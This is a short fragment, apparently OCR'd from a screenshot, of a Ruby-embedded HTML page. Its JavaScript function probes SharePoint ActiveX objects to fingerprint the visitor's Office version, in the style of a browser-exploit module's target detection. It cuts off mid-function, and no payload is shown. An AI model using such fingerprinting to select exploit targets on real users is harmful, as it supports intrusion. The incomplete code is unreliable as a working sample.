
%Q|

<html>

<script>

  function getDLL() {

    var checka = 0;

    var checkb = 0;

    try {

      checka = new 
ActiveXObject("SharePoint.OpenDocuments.4");

    } catch (e) {}

    try {

      checkb = new 
ActiveXObject("SharePoint.OpenDocuments.3");

    } catch (e) {}

    if ((typeof checka) == "object" && 
(typeof checkb) == "object") {

      return "office2010";
